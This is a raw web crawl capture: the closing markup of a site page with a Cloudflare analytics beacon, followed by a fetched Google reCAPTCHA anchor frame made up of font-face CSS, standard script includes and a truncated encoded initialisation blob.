<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2cbb71bd47194c77b9de44d31b4a6764","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 03:09:44 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenUaEpAAAAAONoEcE1QDunOKvWWb3oUaRD3UVm&co=aHR0cHM6Ly9zdGFycGFja2FnaW5nLmluOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nrrbwdta5fea
body_size: 48678
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="f49Ho6AlkEjgCEuU508YHA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="f49Ho6AlkEjgCEuU508YHA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="f49Ho6AlkEjgCEuU508YHA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22C8KAw4/Dl3/DvMOww5fDt8OBw6ZKOcOhwowjw40Uwp8Nd8OaPcO8w63Dp8Ktw7vDjmLCvsO0w6zDjcKiw69/aHYZwr/Cu1TDhcKlVmR2a8OZUwduw5rDmMO4w77DgilUwrkow4Jgwr/DpsK+CH0vw4LDhcOBScODw4NKDDDCrcOlLjETw498XsK/woHDlSXCgnXCocOYEW/DrsOhw6fDgcOGdmLCmcOOw4EIRmjCmcKwwrZ6woTCgGh9UHfDrgbCoMObSj7Cl8KKCmVkMsOGB8KZK8O4wrEYw7zCoTZpKMKzN8OsD8K5D8O5VRzCulXCrm7DtcKQLsOyE8Kpw7RtdMKSe8OKwqY/wowFFUobXsOVaT7CssKUwqTDqsKcw7DCpMOlGsKocsOCVsOfJ8OCwq1gwoLCmhHCmnl5WE/CsMKGaWvDuCIgSHzDglU/wpUcNcKhTkDCnCp6wrEiwrzCpBHDgcObw6h2w78vw4ANdCTDr8OGwrpHRUhnwp7CsTjCn8OLMMOlRcOvwoLCgDR6BwNCdCnChlXDpjjDpmnDrEw9bSYhZMK/[base64]/[base64]/CsMOLw6XDk8KawprDq8OJRcKUZ0oFw7TCkGtVwp87e8Kha0jCg8Kowp/Cp8Ocw5DDvMOzLMKLD8OJw6zChSfCk8KIw6tcX2Bwwo7DuMOgbMOZHcK+AMK/wrkVDE4+Ux5MblTDogHDoFXCucKLwpTCiXfDksOnfcOSUsObDRs6wpwTGHsrwqUcwpjCpcODwrIoYU3Dv8OKwrvCsHnDhcODwp5BXsOuwotWD8OpZj/ChVBhwoBhY3rDlAvCuybDrcOWH8KLN0DDlMO7w63Dnm1gw6rCuMO0wr3CiMOfd8KjG2dRRMKHwrhNCRrCkHfCtAXDkMOJB3kIw4l2RjRPZsKMwrfCncOJbWvCvwkLWHIZFz3DrWQ+BA7DqHrDnTxCNl/CnsONwqTDkcKowrrCrUVSw4nCpsOFwq8GK8OCb8KYw6Yww6JBw6bDq8Omwo1eJHNOC8KpYjwVw5ZBwqpfVhFMRzvCnEnCiMKawpdyPh8/wr3Ci8OAw4ULw5rCtcOqwrU2fMOUSSfDgCEAU1fDhmzDgcO6wogBwpR5CwcywpHCugtlegt4esO/woLDuSbDuMO4MMKQIDBLVUbCmFjCrMOkw5XChjPCmMK2UMK1w5gDw6vDmMO9w558E8OSNcOsw7DCgnpKOxzDmBnCo0fDqcKnTsOHBxELw7VbB1LCi8KvP8Kiw5k2woQDw5g6wqLDucKiwrzDh08/GWrDk8OFw47DssOTwo7CtyhuwpAKw5nDk0jDnsOZXcKPw4DDicK+Z8KzSnkKVMKqwpLDk1DDkcOTScORw7JfwpNIwrPDjMOUwr7DrWvDgcOhEcKmwr/Co8KsMcKUwrsuw5g3wrFqMMK3w51ywpgEMVDCpW/CpsO7DMOqwoXDnlLCo1V6f1bCvMOvw77DkMKNw5LCtcODw5jDtH/[base64]/Cv8ODw591w4MtRMOdw5JMw4VWwonDm8OmwoMlOEVfw4/DncKzL8KdVBzCvBpuwoTCr8KBw4I9Fi5Zw5XDgsOwWy9wwoTDjMKcdcOtw4rDnlt6U3jCkcO4WcKJw6fDhw3CscO9wpHCt8OAak1XUMKwwqlwwprCpMKkwonCtRbDu8KPwogdX8OywpRiP8K3wp1QL8KHPsKvw7NXDcKbNcOpwo/DhVYfw6dswpIHwpAvIsOjw4pDw6gyw7tnwpLCl8Ozwo9zOUjClMK/[base64]/KMKBIjEiLMOvEsKHHTHDi2TDgBJsSsKdw5TDusKlwrjDqVLDksOVw5DDjEbClh5vw5E1w7Ebwp03w7bDncKWwpXDsMOnwp9/HSFqdmXDuMOow7cDWMK7FTk/[base64]/CuMKGwoPDtcKRw4TDuMOSw6oIw57CpzjDg8KJScOGwolQw5Zdw61xA8OYe1zDtQgqw6/[base64]/Cv3bCoMO1wpbDqCDDnWjDjMKpLsOIwqN2XMKBf8K1XxHDjcO9wr/DiHkLwq/ClMOaVwLDmsOlwpPDhFLCgMKiOkhvw6hlBcKKwqoYw53CoWXDuhdDYsOpw55+JsKtbWDClhx1w67CqcOzK8K2wr3CuXvCoMOTEgzDgj/[base64]/CkCnCn8KYwoMVwr7Cl1/[base64]/[base64]/w4tWKirDm8KANSgOwqfChsOVw43Do0sSV8KPwoJpw5QlJcOGNMOda8KNwrwqacKdGMKEEMKnwr7CrsOMczsyKQ5/aFhxwrl8wpjDosKCXcOCVTPDjsKkW2U9S8O6H8OSw4DCisKBaB16w5jCiBDDmUvCj8O5worDnQBaw40NJj7CkV7DqMORwoFpEXF7ODfCmHvCrxzDm8KOVsO2woPCiRkjwoTCkMKCTMKRHcOJwotDJsOyHmANLcOcwp1FGC99NsOCw51OJDt3w6LCvGc/[base64]/DncOuwohIw6cWwo8qwo7DssONw6/DinbDsAPDusOkdMOOKRZhF0DDhxDDusKWEntwUzFNEmvCqDZSXngkw6LCpcOZDsKRHgs5w67DqnfDmhfDvMK9wrbCoTQINcOawo9QC8KKQTXDm3LDscOQw7tkwr3Dii/CvMKOSlUKw4XDrcOOWsOlQMOLwrfDk3LCl28SaEHCv8OLwqXDocKlDEXCisOjwr/DsxkDYW7DrcORJcKbfjTDn8OYKsO3GGfDrMO4BcKzQQzDuMKgNMOVw60gw6kGwpXCqMO0AcKbw